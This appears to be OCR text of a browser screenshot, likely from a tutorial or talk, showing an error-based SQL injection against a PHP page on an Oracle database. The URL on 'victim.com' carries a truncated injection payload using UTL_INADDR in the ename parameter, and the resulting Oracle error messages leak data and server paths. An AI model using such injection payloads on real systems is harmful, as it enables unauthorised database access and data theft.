 PHP SQL Injection 3 via ename - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://victim.com:7777/php3.php?ename=S' or 1=utl_ina
G Google
ABP
Show a list of all employees by name
Warning: ociexecute(): OCIStmtExecute: ORA-29257: Host 13.02.09 unbekannt ORA-06512: in "SYS.UTL_INADDR",
Zeile 19 ORA-06512: in "SYS.UTL_INADDR", Zeile 40 ORA-06512: in Zeile 1 in C:\app\as1\ohs\htdocs\php3.php on line
34
Warning: ocifetch(): OCIFetch: ORA-24374: define not done before fetch or execute and fetch in C:\app\as1\ohs\htdocs
\php3.php on line 45
Window